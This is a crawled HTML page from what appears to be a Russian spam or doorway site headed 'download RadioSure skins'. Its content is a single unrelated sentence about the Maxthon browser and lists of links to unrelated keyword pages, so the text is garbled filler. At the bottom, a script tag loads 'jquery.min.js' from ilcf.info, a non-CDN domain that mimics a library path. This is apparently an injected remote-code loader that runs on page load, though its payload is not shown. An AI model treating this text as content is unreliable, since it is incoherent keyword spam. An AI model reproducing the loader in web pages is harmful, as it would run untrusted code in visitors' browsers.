

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-skachat-skiny-radiosure.html
body_size: 2042
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать скины radiosure - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать скины radiosure</h2>
                            </header>
                            <p>Maxthon – потрясающе функциональный, удобный в использовании, поддерживающий скины браузер. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-obrazec-rezyume-direktora-po-zakupkam.html">Образец резюме директора по закупкам</a></li>
                                <li><a href="sp5tvf-gbo-lovato-2-go-pokoleniya-shema-podklyucheniya.html">Гбо lovato 2 го поколения схема подключения</a></li>
                                <li><a href="sp5tvf-geografiya-9-klass-tetrad-praktikum-gdz.html">География 9 класс тетрадь практикум гдз</a></li>
                                <li><a href="sp5tvf-chity-pharaoh.html">Читы pharaoh</a></li>
                                <li><a href="sp5tvf-skachat-90-e-zarubezhnye-sbornik.html">Скачать 90 е зарубежные сборник</a></li>
                                <li><a href="sp5tvf-skachat-dogovor-nayma-zhilya-mezhdu-fizicheskimi-licami.html">Скачать договор найма жилья между физическими лицами</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать portable интернет-браузеры, не требующие установки.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-prezentaciya-arhitektura-rossii.html">Презентация архитектура россии</a></li>
                                            <li><a href="sp5tvf-ringtony-vaenga-zhelayu.html">Рингтоны ваенга желаю</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-igru-ten-na-android.html">Скачать игру тень на андроид</a></li>
                                            <li><a href="sp5tvf-zhenskaya-konsultaciya-strogino-raspisanie-vrachey.html">Женская консультация строгино расписание врачей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-plyusy-i-minusy-temnyh-i-svetlyh-volos.html">Плюсы и минусы темных и светлых волос</a></li>
                                            <li><a href="sp5tvf-mayya-dushan-gligorov.html">Майя душан глигоров</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-kennet-klark-civilizaciya-smotret-onlayn.html">Кеннет кларк цивилизация смотреть онлайн</a></li>
                                            <li><a href="sp5tvf-wt7520-shema-vklyucheniya.html">Wt7520 схема включения</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
